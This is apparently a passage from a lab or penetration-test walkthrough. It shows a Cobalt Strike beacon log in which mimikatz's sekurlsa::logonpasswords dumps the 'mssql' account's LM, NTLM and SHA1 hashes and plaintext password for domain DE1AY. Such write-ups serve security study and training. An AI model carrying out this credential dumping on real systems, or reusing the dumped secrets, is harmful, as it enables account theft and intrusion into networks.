 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 746578 bytes
[+] received output:
Authentication Id : 0 ; 3599812 (00000000:0036edc4)
Session : Service from 0
User Name : mssql
Domain : DE1AY
Logon Server : DC
Logon Time : 2020/12/5 15:42:29
SID : S-1-5-21-2756371121-2868759905-3853650604-2103
msv :
[00000003] Primary
* Username : mssql
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : mssql
* Domain : DE1AY.COM
* Password : 1qaz@WSX
ssp :
credman :
Authentication Id : 0 ; 3033652 (00000000:002e4a34)